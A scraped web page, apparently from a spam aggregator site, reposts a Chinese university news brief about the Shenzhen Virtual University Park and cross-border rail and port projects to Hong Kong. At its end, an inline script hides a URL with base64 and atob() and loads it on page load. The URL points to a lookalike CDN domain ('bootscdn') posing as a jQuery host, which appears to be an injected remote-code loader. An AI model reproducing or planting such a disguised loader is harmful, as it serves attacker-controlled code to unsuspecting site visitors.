data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQPWkz7MfLlSNDsicxvRzMkHq0PnKOicOdUb3OBofWAKPtxicFOLfFYgFtQ/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲华中科技大学深圳产学研基地<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">考试君查阅了官网，这些都属于1999年成立的深圳虚拟大学园。</p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span style="color: rgb(92, 127, 166);box-sizing: border-box;">深圳虚拟大学园</span>：是我国第一个集成国内外院校资源，按照一园多校，市校共建模式建设的创新型产学研结合示范基地。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.9238579" data-w="394" data-src="http://mmbiz.qpic.cn/mmbiz_png/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQxs4GADgOUbibo8MVu8Kib29yvBibJnW0qhsdc0tFSlJKhnibVA81gXQCJw/0?wx_fmt=png" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="png"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">这里聚集了<span style="font-size: 17px;box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="color: rgb(92, 127, 166);box-sizing: border-box;">53</span></strong><strong style="box-sizing: border-box;"><span style="color: rgb(92, 127, 166);box-sizing: border-box;"></span></strong><strong style="box-sizing: border-box;"><span style="color: rgb(92, 127, 166);box-sizing: border-box;">所</span></strong><strong style="box-sizing: border-box;"><span style="color: rgb(92, 127, 166);box-sizing: border-box;"></span></strong></span>国内外知名院校，包括：清华大学，北京大学等42所中国内地院校，香港大学，香港中文大学等6所香港院校，其他国外院校、科学院研究院等。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.65625" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_png/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQbVmKjXuwGXL8IYX4bmRMUsk35ScL2ib9A6wLhg3VoXLz3kTPk0vLBKg/0?wx_fmt=png" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="png"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">深圳虚拟大学园聚集创新资源，不断提升市校合作水平，将大学的科研和智力优势融入深圳国家创新型城市建设。<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 13px;color: rgb(160, 160, 160);box-sizing: border-box;"><p style="text-align: right;margin: 0px;padding: 0px;box-sizing: border-box;">（来源：深圳虚拟大学园官网）</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="1" data-w="120" data-src="http://mmbiz.qpic.cn/mmbiz_gif/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQqwNs1XicPSWLnXvNTh1WibbBHDs8JVlLBp8nvRpqiccr8etmSYQPt8y4w/0?wx_fmt=gif" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="gif"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="width: 100%;border-bottom: 5px solid rgb(169, 211, 214);box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;margin-bottom: -5px;border-bottom: 5px solid rgb(1, 135, 207);font-size: 18px;padding: 5px;line-height: 1em;box-sizing: border-box;"><p class="rich_media_title" style="margin: 0px;padding: 0px;box-sizing: border-box;">三大跨境基建项目将开通</p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">一到周末节假日就会去香港的深大人，这个新闻你们一定要关注！</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="color: rgb(92, 127, 166);box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;"><strong style="box-sizing: border-box;">广深港高铁西九龙站“一地两检”协议签了！</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">这意味着以后我们就可以坐高铁直达香港！省去了换乘的时间过关更方便！从深圳福田到香港西九龙最多只需<strong style="box-sizing: border-box;">14分钟</strong>！</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 70%;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.56" data-w="400" data-src="http://mmbiz.qpic.cn/mmbiz_gif/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQD8x0SMQ2jf9Sic9NhCtDLZFoe4aOBjzibJp59JWQDMwdjKLGmwT5KntA/0?wx_fmt=gif" style="vertical-align: middle;max-width: 100%;width: 100%;box-sizing: border-box;" width="100%" data-type="gif"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">未来三大跨境基建项目将陆续开通：港珠澳大桥、广深港高铁、莲塘/香园围口岸。预计开通时间在未来12到18个月。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">在莲塘口岸，出入境旅客通过跨越深圳河的人行天桥与港方旅检大楼相应楼层直接接驳，非常方便快捷。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.5078125" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQHdnmtk2QXOBUeZhuibUJwwRCdBAr1XZcskne6GWEfG6w2MQEuPKlX4w/0?wx_fmt=jpeg" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="jpeg"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="color: rgb(160, 160, 160);font-size: 13px;box-sizing: border-box;"><p style="text-align: right;margin: 0px;padding: 0px;box-sizing: border-box;">（来源：深圳工务署）<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">以后去香港更是分分钟的事情了！详细的报道戳这里：<a href="http://mp.weixin.qq.com/s?__biz=MzAxNjE3MzExNA==&amp;mid=2649890936&amp;idx=1&amp;sn=a399ff48f0de31e3e687b3359bbba123&amp;chksm=83fe512db489d83bc35f4cc17977697d6373d17fdc1fd6e77e32a974ef6004c2275723985c07&amp;scene=21#wechat_redirect" target="_blank" style="text-decoration: underline;">三大跨境基建项目将陆续开通！未来深圳去香港最多14分钟</a><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 35%;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="1" data-w="120" data-src="http://mmbiz.qpic.cn/mmbiz_gif/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQzeOtWicGln580zibVPZib7bxtia1wLicGuA38oUFtrbBJ0iaREdyE1oNDCHQ/0?wx_fmt=gif" style="vertical-align: middle;max-width: 100%;width: 100%;box-sizing: border-box;" width="100%" data-type="gif"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.03125" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_gif/xBoNULUGCHoKz0dO0JPMxs8VpH4icPsTLHcb65gYsbShyOdKGozpUo0zBxFa5zgt2tnPgjhgYiceKHvUvfbaqGng/0?wx_fmt=gif" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="gif"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">今天的考试君快报就到这里啦，大家周末愉快~</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(92, 127, 166);padding: 10px;box-shadow: rgb(170, 170, 170) 0px 0px 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: top;width: 50%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);margin: 10px 0% 0px;box-sizing: border-box;"><section class="" style="text-align: center;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><strong style="line-height: 1.6;box-sizing: border-box;"><span style="color: rgb(55, 187, 209);box-sizing: border-box;">“深大资讯汇总”</span></strong><br style="box-sizing: border-box;"></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><strong style="line-height: 1.6;box-sizing: border-box;"><span style="color: rgb(55, 187, 209);box-sizing: border-box;">“考试信息发布”</span></strong></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><strong style="line-height: 1.6;box-sizing: border-box;"><span style="color: rgb(55, 187, 209);box-sizing: border-box;">“实用干货分享”</span></strong></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span style="line-height: 1.7;color: rgb(112, 112, 112);font-size: 14px;box-sizing: border-box;">关注深大考试君</span></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span style="color: rgb(112, 112, 112);font-size: 14px;box-sizing: border-box;">考试资讯一手掌握</span></p></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 50%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 0px 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="1" data-w="258" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQ0XH5iaMbMv7KeVPU1ibWqlnTHh3icn6nx70A3K0BT7foonT8mjlokcxGA/0?wx_fmt=jpeg" style="vertical-align: middle;max-width: 100%;width: 100%;box-sizing: border-box;" width="100%" data-type="jpeg"></section></section></section></section></section></section></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="extraordinary biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/jiaoliuchengguo/25714493.html" title="快报:深大研究院开园;今后到香港最多14分钟.">快报:深大研究院开园;今后到香港最多14分钟.</a><b>2020-10-24 15:51:22</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714492.html" title="QS公布全球大学毕业生就业能力排名丨香港4所高校上榜">QS公布全球大学毕业生就业能力排名丨香港4所高校上榜</a><b>2020-09-20 08:04:11</b></li>
                                                    <li><a href="/xingyexinwen/25714491.html" title="内地生留学香港,你所关心的问题,可能都在这里!">内地生留学香港,你所关心的问题,可能都在这里!</a><b>2022-01-15 14:52:54</b></li>
                                                    <li><a href="/zuixindongtai/25714490.html" title="香港,腾讯和阿里的新战场|南说">香港,腾讯和阿里的新战场|南说</a><b>2021-06-13 09:31:49</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714489.html" title="肯特大学与香港浸会大学联合毕业典礼完美收官!">肯特大学与香港浸会大学联合毕业典礼完美收官!</a><b>2020-11-22 13:55:04</b></li>
                                                    <li><a href="/xingyexinwen/25714488.html" title="香港和律师的关系(旧文)">香港和律师的关系(旧文)</a><b>2022-01-14 06:01:28</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714487.html" title="香港保险问与答">香港保险问与答</a><b>2021-06-14 12:46:50</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714486.html" title="香港【港岛径+南丫岛】10.5-6号,文艺驴的朝圣地">香港【港岛径+南丫岛】10.5-6号,文艺驴的朝圣地</a><b>2021-04-28 07:03:57</b></li>
                                                    <li><a href="/xingyexinwen/25714484.html" title="中国海装与香港神州风力发电有限公司签订合作协议">中国海装与香港神州风力发电有限公司签订合作协议</a><b>2021-09-15 15:17:42</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714483.html" title="微信支付和支付宝在香港挑战八达通,能行吗?">微信支付和支付宝在香港挑战八达通,能行吗?</a><b>2020-09-03 15:23:18</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti ban highlight identify">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 香港腕表价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>